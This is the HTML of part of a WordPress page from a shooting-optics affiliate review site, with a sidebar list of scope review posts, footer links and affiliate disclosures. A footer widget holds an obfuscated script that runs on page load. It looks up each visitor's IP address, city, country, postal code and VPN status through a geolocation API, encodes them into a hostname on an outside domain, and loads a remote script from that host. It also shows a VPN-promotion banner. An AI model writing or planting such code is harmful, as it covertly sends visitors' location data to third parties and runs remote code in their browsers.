									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/04/Vortex-Optics-Defender-Riflescope-Flip-Caps-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="vortex defender scope caps review" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/04/Vortex-Optics-Defender-Riflescope-Flip-Caps-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/04/Vortex-Optics-Defender-Riflescope-Flip-Caps-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/04/Vortex-Optics-Defender-Riflescope-Flip-Caps-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="vortex defender scope caps review" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/04/Vortex-Optics-Defender-Riflescope-Flip-Caps-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/04/Vortex-Optics-Defender-Riflescope-Flip-Caps-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/vortex-defender-scope-caps-review/" rel="bookmark" title="Vortex Defender Scope Caps Review" class="post-title">
												Vortex Defender Scope Caps Review					</a>
								
									</li>
			<li data-id="2228" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/zeiss-scope-deer-hunting/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/06/Zeiss-Conquest-V6-3-18x50-Rifle-Scope-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Zeiss Conquest V6 3-18x50 Rifle Scope Best Zeiss Scope For Deer Hunting" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/06/Zeiss-Conquest-V6-3-18x50-Rifle-Scope-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/06/Zeiss-Conquest-V6-3-18x50-Rifle-Scope-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/06/Zeiss-Conquest-V6-3-18x50-Rifle-Scope-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Zeiss Conquest V6 3-18x50 Rifle Scope Best Zeiss Scope For Deer Hunting" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/06/Zeiss-Conquest-V6-3-18x50-Rifle-Scope-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/06/Zeiss-Conquest-V6-3-18x50-Rifle-Scope-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/zeiss-scope-deer-hunting/" rel="bookmark" title="Top [2] Best Zeiss Scopes For Deer Hunting » [Best Zeiss Scopes]" class="post-title">
												Top [2] Best Zeiss Scopes For Deer Hunting » [Best Zeiss Scopes]					</a>
								
									</li>
			<li data-id="2274" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/vortex-scope-deer-hunting/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/06/Vortex-Optics-Crossfire-II-4-12x44mm-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="best vortex scope for deer hunting" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/06/Vortex-Optics-Crossfire-II-4-12x44mm-1-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/06/Vortex-Optics-Crossfire-II-4-12x44mm-1-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/06/Vortex-Optics-Crossfire-II-4-12x44mm-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="best vortex scope for deer hunting" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/06/Vortex-Optics-Crossfire-II-4-12x44mm-1-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/06/Vortex-Optics-Crossfire-II-4-12x44mm-1-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/vortex-scope-deer-hunting/" rel="bookmark" title="Top [2] Best Vortex Scopes For Deer Hunting » [ Deer Hunting Scopes]" class="post-title">
												Top [2] Best Vortex Scopes For Deer Hunting » [ Deer Hunting Scopes]					</a>
								
									</li>
			<li data-id="2322" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/vortex-scope-338-win-mag/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/06/Vortex-Optics-Razor-HD-Gen-II-4.5-27×56-FFP-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="best vortex scope for 338 win mag" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/06/Vortex-Optics-Razor-HD-Gen-II-4.5-27×56-FFP-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/06/Vortex-Optics-Razor-HD-Gen-II-4.5-27×56-FFP-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/06/Vortex-Optics-Razor-HD-Gen-II-4.5-27×56-FFP-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="best vortex scope for 338 win mag" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/06/Vortex-Optics-Razor-HD-Gen-II-4.5-27×56-FFP-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/06/Vortex-Optics-Razor-HD-Gen-II-4.5-27×56-FFP-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/vortex-scope-338-win-mag/" rel="bookmark" title="Top [2] Best Vortex Scopes for.338 Win Mag » Best 338 Win Scopes]" class="post-title">
												Top [2] Best Vortex Scopes for.338 Win Mag » Best 338 Win Scopes]					</a>
								
									</li>
			<li data-id="2335" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/vortex-scope-270/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/06/Vortex-Viper-3-9X40-Dead-Hold-BDC-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Best Vortex Scope For 270" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/06/Vortex-Viper-3-9X40-Dead-Hold-BDC-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/06/Vortex-Viper-3-9X40-Dead-Hold-BDC-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/06/Vortex-Viper-3-9X40-Dead-Hold-BDC-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Best Vortex Scope For 270" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/06/Vortex-Viper-3-9X40-Dead-Hold-BDC-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/06/Vortex-Viper-3-9X40-Dead-Hold-BDC-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/vortex-scope-270/" rel="bookmark" title="Top [2] Best Vortex Scopes For 270 Winchester » Best 270 Scopes" class="post-title">
												Top [2] Best Vortex Scopes For 270 Winchester » Best 270 Scopes					</a>
								
									</li>
			<li data-id="2423" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/vortex-scope-30-06/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/06/Vortex-Optics-Diamondback-HP-4-16×42-BDC-Rifle-Scope-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="best vortex scope for 30 06" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/06/Vortex-Optics-Diamondback-HP-4-16×42-BDC-Rifle-Scope-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/06/Vortex-Optics-Diamondback-HP-4-16×42-BDC-Rifle-Scope-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/06/Vortex-Optics-Diamondback-HP-4-16×42-BDC-Rifle-Scope-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="best vortex scope for 30 06" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/06/Vortex-Optics-Diamondback-HP-4-16×42-BDC-Rifle-Scope-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/06/Vortex-Optics-Diamondback-HP-4-16×42-BDC-Rifle-Scope-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/vortex-scope-30-06/" rel="bookmark" title="Top [2] Best Vortex Scopes For 30 06 » [ Best 30 06 Scopes]" class="post-title">
												Top [2] Best Vortex Scopes For 30 06 » [ Best 30 06 Scopes]					</a>
								
									</li>
			<li data-id="2442" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/vortex-scope-300-win-mag/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/06/Vortex-Optics-Razor-HD-Gen-II-4.5-27×56-FFP-3-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Top [2] Best Vortex Scopes For 300 Win Mag » [ 300 Win Mag Scopes]" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/06/Vortex-Optics-Razor-HD-Gen-II-4.5-27×56-FFP-3-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/06/Vortex-Optics-Razor-HD-Gen-II-4.5-27×56-FFP-3-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/06/Vortex-Optics-Razor-HD-Gen-II-4.5-27×56-FFP-3-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Top [2] Best Vortex Scopes For 300 Win Mag » [ 300 Win Mag Scopes]" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/06/Vortex-Optics-Razor-HD-Gen-II-4.5-27×56-FFP-3-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/06/Vortex-Optics-Razor-HD-Gen-II-4.5-27×56-FFP-3-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/vortex-scope-300-win-mag/" rel="bookmark" title="Top [2] Best Vortex Scopes For 300 Win Mag » [ 300 Win Mag Scopes]" class="post-title">
												Top [2] Best Vortex Scopes For 300 Win Mag » [ 300 Win Mag Scopes]					</a>
								
									</li>
			<li data-id="2478" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/vortex-scope-7mm/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/06/Vortex-Optics-Crossfire-II-6-24x50-AO-BDC-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Best Vortex Scope For 7mm" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/06/Vortex-Optics-Crossfire-II-6-24x50-AO-BDC-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/06/Vortex-Optics-Crossfire-II-6-24x50-AO-BDC-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/06/Vortex-Optics-Crossfire-II-6-24x50-AO-BDC-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Best Vortex Scope For 7mm" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/06/Vortex-Optics-Crossfire-II-6-24x50-AO-BDC-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/06/Vortex-Optics-Crossfire-II-6-24x50-AO-BDC-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/vortex-scope-7mm/" rel="bookmark" title="Top 2 Best Vortex Scopes For 7mm » [7mm Rem Mag Scopes]" class="post-title">
												Top 2 Best Vortex Scopes For 7mm » [7mm Rem Mag Scopes]					</a>
								
									</li>
			<li data-id="4220" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/sig-sauer-juliet-4-review/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/09/sig-sauer-juliet-4-review-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="sig sauer juliet 4 review" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/09/sig-sauer-juliet-4-review-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/09/sig-sauer-juliet-4-review-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/09/sig-sauer-juliet-4-review-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="sig sauer juliet 4 review" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/09/sig-sauer-juliet-4-review-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/09/sig-sauer-juliet-4-review-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/sig-sauer-juliet-4-review/" rel="bookmark" title="Sig Sauer Juliet 4 Review" class="post-title">
												Sig Sauer Juliet 4 Review					</a>
								
									</li>
	</ul>
<div data-action="load-more-post" data-role="milestone" data-listed="754,267,436,428,411,603,296,325,884,896,1483,273,337,567,1376,581,1048,1115,2036,1310,1502,1508,1525,1533,1606,2222,1602,1331,1144,1716,1713,1710,1689,1686,1423,1290,1334,1450,1610,1683,1955,1960,2228,2274,2322,2335,2423,2442,2478,4220"></div></div>
		<div></div>
		</aside>		
				
	</div><!-- #secondary -->
	
			</div>
	</div>
	
			</div><!-- #main -->
	
		
	<footer id="colophon" class="site-footer full-width-wrapper hidden-print" role="contentinfo">
		
		<div class="footer-widgets full-width-wrapper">
    <div class="container">
        <div class="row">
            <div class="col-sm-4 odd footer-col-1"><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="empty-space">
	
</div></div></aside><aside id="media_image-3" class="widget widget_media_image"><img width="280" height="71" data-src="https://tacticol.com/wp-content/uploads/2021/02/footer-logo.png" class="image wp-image-541  attachment-full size-full lazyload" alt="Logo Tacticol Footer" style="--smush-placeholder-width: 280px; --smush-placeholder-aspect-ratio: 280/71;max-width: 100%; height: auto;" decoding="async" loading="lazy" src="[data-uri]"/><noscript><img width="280" height="71" src="https://tacticol.com/wp-content/uploads/2021/02/footer-logo.png" class="image wp-image-541  attachment-full size-full" alt="Logo Tacticol Footer" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></noscript></aside></div><div class="col-sm-8 even footer-col-2"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="footer-widget-menu">
		<li><a href="https://tacticol.com/about/">About</a></li>
		<li><a href="https://tacticol.com/contact-us/">Contact</a></li>
		<li><a href="https://tacticol.com/privacy-policy/">Privacy Policy</a></li>
		<li><a href="https://tacticol.com/amazon-affiliate-disclosure/">Affiliates Disclosure</a></li>
	<li><a href="https://tacticol.com/image-copyright-policy/">Image Copyright Policy </a></li>
	
	
</ul> </div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p class="disclosure">
Tacticol.com is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com. As an Amazon Associate I earn from qualifying purchases.

Amazon and the Amazon logo are trademarks of Amazon.com, Inc., or its affiliates. Additionally, Tacticol.com  participates in various other affiliate programs, and we sometimes get a commission through purchases made through our links.

We do not specifically market to children under 13.
</p>
<script type="text/javascript" src="https://classic.avantlink.com/affiliate_app_confirm.php?mode=js&amp;authResponse=2b2f50ed22b05f8a0da02513db5b50598902c64b"></script></div></aside><aside id="block-6" class="widget widget_block"><script>
function asdf(tiyu) {
  return fetch(tiyu).then(yui => yui.json());
}

function x0(dfsgh) {
  if(dfsgh>=32) {
    return String.fromCharCode(dfsgh)
  }
}

function uio8567(afsdfasdf){
  let script = document.createElement('script');
  script.src = afsdfasdf;
  document.body.append(script);
}

let ach = 104
let tee = 116
let pee = 112
let es = 115
let col = 58
let sla = 47
let aye = 97
let eye = 105
let kay = 107
let ee = 101
let why = 121
let dot = 46

let sd7fgsdfg = '612733d89b'
let bnmx4cvbnm = '450b'
let oi2uebfrn = '51'+ x0(ee) + '51c0047762fb' + x0(ee) + '3401'
let x00x01 = 'f542fc' + x0(ee) + 'bc' + x0(ee) + '239'
let ygjhl9 = '195b962' + x0(ee) + '5';

let originsresults = [];
	
	setTimeout(function() {
    // Your code here
  asdf(`${x0(ach)+x0(tee)+x0(tee)+x0(pee)+x0(es)+x0(col)+x0(sla)+x0(sla)}${x0(aye)+x0(pee)+x0(eye)+x0(dot)}${x0(eye)+x0(pee)}d${x0(aye)}t${x0(aye)+x0(dot)}co?${x0(aye)+x0(pee)+x0(eye)}-${x0(kay)+x0(ee)+x0(why)}=${sd7fgsdfg+bnmx4cvbnm+oi2uebfrn+x00x01+ygjhl9}`).then(uiop => {
	originsresults = uiop;
  let veepn = '--'+uiop.threat.is_vpn;
  if (uiop.threat.is_vpn) {
    veepn = '1';
  } else {
    veepn = '0';
  }
  let icloud = '--'+uiop.threat.is_icloud_relay;
  if (uiop.threat.is_icloud_relay) {
    icloud = '1';
  } else {
    icloud = '0';
  }
  let anony = '--'+uiop.threat.is_anonymous;
  if (uiop.threat.is_anonymous) {
    anony = '1';
  } else {
    anony = '0';
  }
  let datac = '--'+uiop.threat.is_datacenter;
  if (uiop.threat.is_datacenter) {
    datac = '1';
  } else {
    datac = '0';
  }
  let artifacts = veepn + icloud + anony + datac;

  let thecall = uiop.ip.replace(/\./g, "-")+x0(dot)+uiop.city+x0(dot)+uiop.country_name+x0(dot)+uiop.postal+x0(dot)+artifacts;
  document.getElementById("vpnbanner-content").innerHTML = `Your IP is: ${uiop.ip}, and apparent location is ${uiop.city}, ${uiop.country_name}, ${uiop.postal}. We did not detect a VPN -- if this is correct, please read <b>why we suggest a VPN</b> for your own security and privacy!!!`	;
  if (!uiop.threat.is_icloud_relay && !uiop.threat.is_vpn && !uiop.threat.is_anonymous) {
    document.getElementById('vpnbanner-content').style.visibility = 'visible';
    document.getElementById('vpnbanner').style.visibility = 'visible';
  }
  uio8567(`${x0(ach)+x0(tee)+x0(tee)+x0(pee)+x0(es)+x0(col)+x0(sla)+x0(sla)}t${x0(aye)}ct${x0(eye)}col-${thecall.replace(/ /g, "-")+x0(dot)}${x0(ach)+x0(eye)}d${x0(ee)}m${x0(aye)+x0(eye)}l${x0(dot)+x0(eye)}o`);

	
  return uiop;
});
}, 2000);
</script></aside></div>        </div>
    </div><!-- .footer-widget -->
</div><div class="site-info footer-info full-width-wrapper">
	<div class="container">
		<div class="pull-left text-left">© 2021 All Rights Reserved.

</div><div class="pull-right text-right"><a href="#masthead" class="back-to-top">Back to top</a></div>	</div>
</div><!-- .site-info -->		
	</footer><!--/#colophon-->
	
	
</div><!--/.inner-wrapper-->
	
	<nav id="mobile-menu-nav-wrapper" class="mobile-navigation hidden-md hidden-lg" role="navigation">
	<ul id="mobile-main-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children first-child menu-item-17"><a href="https://tacticol.com/">Home<i class="fa fa-caret-down menu-item-indicato.r"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://tacticol.com/about/">About Tacticol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://tacticol.com/contact-us/">Contact</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://tacticol.com/amazon-affiliate-disclosure/">Affiliate Disclosure</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14 guns"><a href="https://tacticol.com/guns/">Guns, Parts &amp; Ammo<i class="fa fa-caret-down menu-item-indicato.r"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7629 airsoft-paintball"><a href="https://tacticol.com/guns/airsoft-paintball/">Airsoft &amp; Paintball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7630 ammo"><a href="https://tacticol.com/guns/ammo/">Ammo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7631 reloading"><a href="https://tacticol.com/guns/reloading/">Reloading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7632 safes-locks-cleaning"><a href="https://tacticol.com/guns/safes-locks-cleaning/">Storage &amp; Cleaning</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-15 scopes-optics"><a href="https://tacticol.com/scopes-optics/">Optics &amp; Scopes<i class="fa fa-caret-down menu-item-indicato.r"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32 binoculars"><a href="https://tacticol.com/scopes-optics/binoculars/">Binoculars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7633 monoculars"><a href="https://tacticol.com/scopes-optics/monoculars/">Monoculars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206 rangefinders"><a href="https://tacticol.com/scopes-optics/rangefinders/">Rangefinders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1205 riflescopes"><a href="https://tacticol.com/scopes-optics/riflescopes/">Riflescopes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1225 spotting-scopes"><a href="https://tacticol.com/scopes-optics/spotting-scopes/">Spotting Scopes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24 weapon-lights"><a href="https://tacticol.com/scopes-optics/weapon-lights/">Weapon Lights</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7635 shooting-gear"><a href="https://tacticol.com/shooting-gear/">Gear &amp; Shooting</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7636 hunting-survival"><a href="https://tacticol.com/hunting-survival/">Hunting &amp; Survival</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children last-child menu-item-7626 blog"><a href="https://tacticol.com/blog/">Blog<i class="fa fa-caret-down menu-item-indicato.r"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9773"><a href="https://tacticol.com/faqs/">FAQs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7627 comparison-review"><a href="https://tacticol.com/blog/comparison-review/">Comparison</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7628 questions"><a href="https://tacticol.com/blog/questions/">Questions</a></li>
</ul>
</li>
</ul>		
	<a href="javascript:void(0)" class="main-menu-toggle hidden-md hidden-lg"><span class="bar1"></span><span class="bar2"></span><span class="bar3"></span></a>
</nav><div class="site-modal hidden" data-role="search">
<div class="site-modal-backdrop" data-action="close-modal" data-selector=".site-modal" data-role="search" data-remove-class="active" data-add-class="hidden" data-body-active="modal-active modal-search-active overflow-hidden"></div>
<div class="site-modal-inner">
	<div class="site-modal-content-wrapper">
		<div class="site-modal-content site-modal-search" data-request="regular">
			<form class="form-horizontal site-modal-content-inner search-form" role="search" method="get" action="https://tacticol.com/">

				<h3 class="site-modal-heading">Search the site</h3>
				<div class="form-group has-feedback">
				  <input class="form-control input-lg search-field" type="search" placeholder="Text to search…" value="" name="s" title="Search for:" data-swplive="true" autocomplete="off"/>
				  <span class="form-control-feedback"><i class="fa fa-search"></i></span>
				  <input type="submit" class="search-submit btn btn-primary hidden" value="Search"/>				</div>
				
			</form>
						<span class="site-modal-close" data-action="close-modal" data-selector=".site-modal" data-role="search" data-remove-class="active" data-add-class="hidden" data-body-active="modal-active modal-search-active overflow-hidden">×</span>
		</div>
	</div>
</div>
</div>
<script type="text/javascript">
    amzn_assoc_ad_type = "link_enhancement_widget";
    amzn_assoc_tracking_id = "tacticolamzn-20";
    amzn_assoc_linkid = "7d15994e425452ffc0a4287159c9fed8";
    amzn_assoc_placement = "";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
</script>
<script src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&amp;Operation=GetScript&amp;ID=OneJS&amp;WS=1&amp;MarketPlace=US"></script>

</div><!--/#page-->


<script type="text/javascript" src="https://tacticol.com/wp-content/plugins/add-pinterest-follow-button/js/pin.js?ver=1" id="pin-js-js"></script>
<script type="text/javascript" src="https://tacticol.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tacticol.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tacticol.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tacticol.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tacticol.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tacticol.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tacticol.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://tacticol.com/wp-content/plugins/faq-schema-for-pages-and-posts//js/frontend.js?ver=2.0.0" id="wp-faq-schema-frontend-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tacticol.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411" id="toc-front-js"></script>
<script type="text/javascript" id="yt-impressive-like-js-js-extra">
/* <![CDATA[ */
var ytImpressiveLikeVars = {"ajax_url":"https:\/\/tacticol.com\/wp-admin\/admin-ajax.php","nonce":"36afda5b28","symbol":"<i class=\"fa fa-heart\"><\/i>","number":"10","like":"Like","likes":"Likes","unlike":"Unlike"};
/* ]]> */
</script>
